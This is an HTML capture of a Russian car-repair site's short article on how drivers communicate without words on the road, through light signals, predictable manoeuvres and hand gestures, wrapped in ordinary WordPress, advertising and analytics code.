

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtovx.ru/stati/neverbalnoe-obshchenie-avtomobilistov-na-doroge/
body_size: 16365
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Невербальное общение автомобилистов на дороге - Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://avtovx.ru/stati/neverbalnoe-obshchenie-avtomobilistov-na-doroge/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Невербальное общение автомобилистов на дороге - Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta property="og:description" content="&nbsp; Успех вождения зависит от различных психологических характеристик и состояния водителя. Однако водители обычно действуют не в одиночку, а вместе с другими водителями и пешеходами в системе дорожного движения. Следовательно необходимо знать  общение автомобилистов ,если вы хотите водить хорошую машину. Недостаточно иметь хорошее качество, хорошие условия и машину, вам также необходимо уметь взаимодействовать с другими &hellip;" />
<meta property="og:url" content="https://avtovx.ru/stati/neverbalnoe-obshchenie-avtomobilistov-na-doroge/" />
<meta property="og:site_name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta property="article:section" content="Статьи" />
<meta property="article:published_time" content="2021-07-31T13:17:37+00:00" />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2021/07/images.jpg" />
<meta property="og:image:secure_url" content="https://avtovx.ru/wp-content/uploads/2021/07/images.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&nbsp; Успех вождения зависит от различных психологических характеристик и состояния водителя. Однако водители обычно действуют не в одиночку, а вместе с другими водителями и пешеходами в системе дорожного движения. Следовательно необходимо знать  общение автомобилистов ,если вы хотите водить хорошую машину. Недостаточно иметь хорошее качество, хорошие условия и машину, вам также необходимо уметь взаимодействовать с другими [&hellip;]" />
<meta name="twitter:title" content="Невербальное общение автомобилистов на дороге - Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta name="twitter:image" content="https://avtovx.ru/wp-content/uploads/2021/07/Bez-nazvaniya.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://avtovx.ru/#website","url":"https://avtovx.ru/","name":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","description":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417! \u041d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435 \u043a\u0443\u0434\u0430 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u043e\u043b\u043e\u043c\u043a\u0438? \u041f\u0435\u0440\u0432\u044b\u043c \u0434\u0435\u043b\u043e\u043c \u0437\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u043a \u043d\u0430\u043c!","potentialAction":{"@type":"SearchAction","target":"https://avtovx.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://avtovx.ru/stati/neverbalnoe-obshchenie-avtomobilistov-na-doroge/#primaryimage","url":"https://avtovx.ru/wp-content/uploads/2021/07/Bez-nazvaniya.jpg","width":329,"height":153},{"@type":"WebPage","@id":"https://avtovx.ru/stati/neverbalnoe-obshchenie-avtomobilistov-na-doroge/#webpage","url":"https://avtovx.ru/stati/neverbalnoe-obshchenie-avtomobilistov-na-doroge/","inLanguage":"ru-RU","name":"\u041d\u0435\u0432\u0435\u0440\u0431\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438\u0441\u0442\u043e\u0432 \u043d\u0430 \u0434\u043e\u0440\u043e\u0433\u0435 - \u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","isPartOf":{"@id":"https://avtovx.ru/#website"},"primaryImageOfPage":{"@id":"https://avtovx.ru/stati/neverbalnoe-obshchenie-avtomobilistov-na-doroge/#primaryimage"},"datePublished":"2021-07-31T13:17:37+00:00","dateModified":"2021-07-31T13:17:37+00:00","author":{"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529"}},{"@type":["Person"],"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529","name":"admin","image":{"@type":"ImageObject","@id":"https://avtovx.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='toc-screen-css'  href='https://avtovx.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='ar-styles-css'  href='https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&#038;ver=5.2.23' type='text/css' media='all' />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2021/07/Bez-nazvaniya.jpg"/><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}</style><link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="32x32" />
<link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<script>var ajaxUrlFlatPM = "https://avtovx.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400,500,700|IBM+Plex+Serif:400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-152x152.png" />
    <meta name="application-name" content="Обзорли"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/themes/avtovx/favicon/mstile-144x144.png" />
</head>

<body class="post-template-default single single-post postid-4045 single-format-standard wp-custom-logo">

<!-- header -->
<header id="masthead" class="header">
    <div class="header__top">
        <a class="link screen-reader-text" href="#content">Перейти к основному контенту</a>

        <div class="navigation__menu-toggle js-navigation--toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>

                    <a href="https://avtovx.ru/" class="header__logo">
                <img width="391" height="75" src="https://avtovx.ru/wp-content/uploads/2019/03/logo.png" class="logo" alt="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" srcset="https://avtovx.ru/wp-content/uploads/2019/03/logo.png 391w, https://avtovx.ru/wp-content/uploads/2019/03/logo-300x58.png 300w" sizes="(max-width: 391px) 100vw, 391px" />            </a>
        
            

<form role="search" method="get" class="form header__search" action="https://avtovx.ru/">
	<label for="search-form-6977e576c71256.59985968">
		<span class="screen-reader-text">Поиск</span>
	</label>

    <input class="input input--size-s header__search-input" name="s" autocomplete="off" placeholder="Поиск по сайту" tabindex="1" type="text" id="search-form-6977e576c71256.59985968" value="">
    <button class="header__search-button icon icon--search" tabindex="2" type="submit"></button>
</form>

<div class="header__search-toggle js-search--toggle" role="button" aria-expanded="false">
    <i class="icon icon--search"></i>
    <span></span>
    <span></span>
</div>
    </div>

        <div class="header__bottom">
        
    <div class="header__navigation">
        <nav id="site-navigation" class="navigation" aria-label="Главное меню">
            <ul id="menu-main" class="navigation__menu navigation__menu--top"><li class="navigation__menu-item"><a href="https://avtovx.ru/datchiki-vaz/" class="link navigation__menu-link">Датчики</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/" class="link navigation__menu-link">Выхлопная система</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/dvigatel/" class="link navigation__menu-link">Двигатель</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/diski/" class="link navigation__menu-link">Диски</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/kuzov/" class="link navigation__menu-link">Кузов</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/podshipniki/" class="link navigation__menu-link">Подшипники</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/radiator/" class="link navigation__menu-link">Радиатор</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/tuning/" class="link navigation__menu-link">Тюнинг</a></li>
<li class="navigation__menu-item"><a href="#" class="link navigation__menu-link">Еще</a>
<ul class="navigation__menu navigation__menu--sub navigation__menu--level-0">
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avtopravo/" class="link navigation__menu-link">Автоправо</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sceplenie-kpp/" class="link navigation__menu-link">Сцепление, КПП</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/maslo/" class="link navigation__menu-link">Масло</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/rulevoe-upravlenie/" class="link navigation__menu-link">Рулевое управление</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/injektor/" class="link navigation__menu-link">Инжектор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/elektrooborudovanie/" class="link navigation__menu-link">Электрооборудование</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/karburator/" class="link navigation__menu-link">Карбюратор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/zajiganie-vaz/" class="link navigation__menu-link">Зажигание и стартер</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/" class="link navigation__menu-link">Подвеска, стойки, амортизаторы</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sailent-bloki/" class="link navigation__menu-link">Сайлент блоки</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/tormoznaya-sistema/" class="link navigation__menu-link">Тормозная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/toplivnaya-sistema-vaz/" class="link navigation__menu-link">Топливная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shrus/" class="link navigation__menu-link">ШРУС</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/filtry/" class="link navigation__menu-link">Фильтры</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shiny/" class="link navigation__menu-link">Шины</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avto/" class="link navigation__menu-link">Авто</a></li>
</ul>
</li>
</ul>
        </nav>

    </div>
    </div>
    
</header>
<!-- /header -->


<div id="content" class="page">


    <div class="layout">
        <div class="layout__col layout__col--main">
            
<article id="fe1cce2218593fe402ebb8f4a15931a4" class="article">
    <div class="post__header">
                    <div class="post__header-meta">
                <div class="post__header-meta-item post__header-meta-item--category">
                    <a href="https://avtovx.ru/stati/" class="link post__header-meta-link">Статьи</a>                </div>

                <div class="post__header-meta-item post__header-meta-item--share">
                    <span class="link post__header-meta-link js-scroll-to-sharing"><i class="icon icon--share"></i> Поделиться</span>
                </div>
            </div>

            <div class="post__header-title">
                <h1 class="page-title">Невербальное общение автомобилистов на дороге</h1>            </div>
            </div>

            <div class="post__body">
            <div class="flat_pm_start"></div>
<p>&nbsp;</p>
<p><img class="aligncenter size-full wp-image-4047" src="https://avtovx.ru/wp-content/uploads/2021/07/images.jpg" alt="" width="287" height="176" /></p>
<p><span style="font-weight: 400;">Успех вождения зависит от различных психологических характеристик и состояния водителя. Однако водители обычно действуют не в одиночку, а вместе с другими водителями и пешеходами в системе дорожного движения. Следовательно необходимо знать  <a href="https://авто-рус.рф/?p=7225">общение автомобилистов</a> ,если вы хотите водить хорошую машину. Недостаточно иметь хорошее качество, хорошие условия и машину, вам также необходимо уметь взаимодействовать с другими участниками дорожного движения. Это в первую очередь требует хорошего понимания.</span></p>
<p><span style="font-weight: 400;">К сожалению, у водителей очень ограниченные технические средства для передачи информации и общения друг с другом. На самом деле это два или три типа световых сигналов: стоп-сигналы, сигналы поворота, а иногда и переключение фар, а в особых случаях &#8212; еще и звуковые сигналы .</span></p>
<p><span style="font-weight: 400;">Однако в некоторых случаях все эти инструменты бесполезны. Например, водитель хочет выехать на соседнюю полосу и подать сигнал. Однако он не знал, пропустил ли его водитель, немного отстававший в этой полосе, или нет, потому что не получил ответа. Столкновение возможно только потому, что коллеги по движению не дали внятного ответа.</span></p>
<p><span style="font-weight: 400;">Поэтому необходимо совершенствовать способы связи и способы общения водителей в процессе дорожного движения в рамках имеющихся технических средств.</span></p>
<p><span style="font-weight: 400;">Поэтому опытные водители легко могут предугадать какие-то планы своих владельцев по поведению соседних машин. По маршруту, по которому водитель хочет встать перед перекрестком, можно судить, куда он направляется дальше. Есть много подобных операций, которые могут понять другие водители. Поэтому всем водителям следует избегать любых нестандартных и особенно неожиданных операций, которые могут быть непонятны или неправильно поняты другим трафиком. Вы всегда должны действовать в дороге, чтобы ваши соседи четко понимали ваш план. В этом случае, если водитель попал в беду даже по его вине, другие участники дорожного движения всегда поймут его правильно и часто безопасно выручают.</span></p>
<p><span style="font-weight: 400;">Следует назвать еще один способ улучшения коммуникации в условиях дорожного движения &#8212; использование так называемого невербального языка жестов общения. Жесты рук становятся очень полезными, когда несколько машин остановились в сложной дорожной ситуации, а водитель ждет действий других людей .</span></p>
<div class="flat_pm_end"></div>
        </div>

        <div class="post__footer">
            <div class="rating">
                <span class="rating__title">Оцените статью</span>
                <div class="rating__content">
                    <div id="post-ratings-4045" class="postratings" itemscope itemtype="http://schema.org/Article" data-nonce="005e3bd9ce"><i class="postratings__star postratings__star--empty" data-rating-value="1"></i><i class="postratings__star postratings__star--empty" data-rating-value="2"></i><i class="postratings__star postratings__star--empty" data-rating-value="3"></i><i class="postratings__star postratings__star--empty" data-rating-value="4"></i><i class="postratings__star postratings__star--empty" data-rating-value="5"></i><meta itemprop="headline" content="Невербальное общение автомобилистов на дороге" /><meta itemprop="description" content="" /><meta itemprop="datePublished" content="2021-07-31T16:17:37+00:00" /><meta itemprop="dateModified" content="2021-07-31T16:17:37+00:00" /><meta itemprop="url" content="https://avtovx.ru/stati/neverbalnoe-obshchenie-avtomobilistov-na-doroge/" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://avtovx.ru/stati/neverbalnoe-obshchenie-avtomobilistov-na-doroge/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2021/07/Bez-nazvaniya-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2019/03/logo2.png" /></div></div></div>                </div>
            </div>

            <div class="share" id="post_share">
                <span class="share__title">Поделитесь с друзьями</span>
                <div class="share__content">
                    <div class="likely likely-big" data-url="https://avtovx.ru/stati/neverbalnoe-obshchenie-avtomobilistov-na-doroge/">
                        <div class="facebook"></div>
                        <div class="vkontakte" data-image="https://avtovx.ru/wp-content/uploads/2021/07/Bez-nazvaniya.jpg"
                             data-description="Невербальное общение автомобилистов на дороге"></div>
                        <div class="telegram" data-text="Полезная статья!"></div>
                        <div class="odnoklassniki"></div>
                        <div class="whatsapp"></div>
                    </div>
                </div>
            </div>

            <div class="post__meta">
                <div class="post__meta-item">
                                        Опубликовано 31 июля 2021                </div>

                <div class="post__meta-item">
                    <div class="post-views">
                        <i class="post-views__icon icon icon--eye"></i> 235                    </div>
                </div>

            </div>

        </div>
    
</article><!-- #fe1cce2218593fe402ebb8f4a15931a4 -->


        <div class="read-also">
            <div class="read-also__title">Еще по теме</div>
            <div class="read-also__body">
                <div class="cards grid grid--container">
                    <div class="cards__items row">
                        
<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/stati/pochemu-zakazyvayut-b-u-avto-iz-ssha/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Почему заказывают б/у авто из США?</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/stati/mir-krovli-eto-odesskaya-krovelnaya-kompaniya-rabotayushhaya-po-nizkim-tsenam/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Мир Кровли &#8212; это Одесская кровельная компания работающая по низким ценам</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/stati/remont-ili-zamena-lobovyh-stekol-avtomobilya/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Ремонт или замена лобовых стекол автомобиля</span>
            </div>
        </a>
    </div>

</div>
                    </div>
                </div>
            </div>

        </div>
        <div id="comments" class="comments">

    <div class="comments__title">Комментарии </div>

            <div class="comments__leave-a-reply">Дискуссия еще не началась, оставьте первый комментарий!</div>
    
            <div class="comments__form">
            	<div id="respond" class="comment-respond">
					<form action="https://avtovx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="comment-respond__text"><textarea id="comment" class="comment-respond__field comment-respond__field--comment" name="comment" rows="10" placeholder="Напишите ваш комментарий" required="required"></textarea></div><div class="comment-respond__footer"><div class="comment-respond__author"><input id="author" autocomplete="name" class="input input--size-s comment-respond__field comment-respond__field--author" type="text" name="author" placeholder="Имя" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__email"><input id="email" class="input input--size-s comment-respond__field comment-respond__field--email" type="email" name="email" placeholder="Email" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__submit"><button type="submit" name="submit" id="submit" class="button comment-respond__submit"><span class="comment-respond__submit-text button__text">Отправить</span></button> <input type='hidden' name='comment_post_ID' value='4045' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div><div class="button comment-respond__cancel" id="cancel-comment-reply-link"><span class="button__text comment-respond__cancel-text">&times; Отменить</span></div></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="239"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
	        </div><!-- .comment-form-row -->
    
    

</div><!-- #comments -->        </div>
        <div class="layout__col layout__col--aside">
            
<div id="sidebar" class="sidebar sidebar--sticky-loading" role="complementary">
        <div class="js-rotation-top"></div>

    <div class="js-sticky-wrap">
        <div class="js-rotation-wrap">
            
            <section id="widget_crp-3" class="widget js-rotation widget_widget_crp"><div class="widget__title">Читайте также</div><div class="related-posts related-posts--widget"><ul class="related-posts__items"><li class="related-posts__item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/elektronnyj-vyhlop-dlya-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Выхлопная система</span><span class="related-posts__post-title">Электронный выхлоп для автомобиля</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/avto/remont-far-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Авто</span><span class="related-posts__post-title">Ремонт фар автомобиля</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/kuzov/obklejka-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Кузов</span><span class="related-posts__post-title">Оклейка автомобиля</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/avto/remont-far/"      class="related-posts__link link" ><span class="related-posts__post-category">Авто</span><span class="related-posts__post-title">Ремонт фар</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/avto/yaponskie-avtomobili/"      class="related-posts__link link" ><span class="related-posts__post-category">Авто</span><span class="related-posts__post-title">Японские автомобили</span></a></li></ul></div></section><section id="custom_html-2" class="widget_text widget js-rotation widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- avtovx.ru сайдбар -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7787320347792795"
     data-ad-slot="3717053771"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
                    </div>
    </div>
    <div class="js-sticky-limit js-rotation-limit">&nbsp;</div>

</div>
        </div>
    </div>

    <div class="scrolltop scrolltop--hidden"></div>

</div><!-- /.layout -->

<footer class="footer">
    <div class="layout">
        <div class="grid grid--container grid--no-gutters">
            <div class="row">
                <div class="col col--sm-6">
                    &copy;&nbsp;Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина                </div>
                <div class="col col--sm-6 text--md-right text--sm-left">
                    
    <div class="footer__navigation">
        <nav id="sub-navigation" class="navigation" aria-label="Дополнительное меню">
            <ul id="menu-footer" class="navigation__menu navigation__menu--footer"><li class="navigation__menu-item"><a href="https://avtovx.ru/about/" class="link navigation__menu-link">О проекте</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/contacts/" class="link navigation__menu-link">Контактная информация</a></li>
</ul>
        </nav>

    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32652575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32652575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src='https://avtovx.ru/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var postratings = {"plugin_url":"https:\/\/avtovx.ru\/wp-content\/plugins\/a4-postratings","ajax_url":"https:\/\/avtovx.ru\/wp-admin\/admin-ajax.php","post_id":"4045"};
var pvcArgsFrontend = {"mode":"ajax","requestURL":"https:\/\/avtovx.ru\/wp-content\/plugins\/post-views-counter\/includes\/ajax.php","postID":"4045","nonce":"06a3606968"};
/* ]]> */
</script>
<script src='https://avtovx.ru/wp-content/themes/avtovx/scripts.min.js?ver=1.0.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var 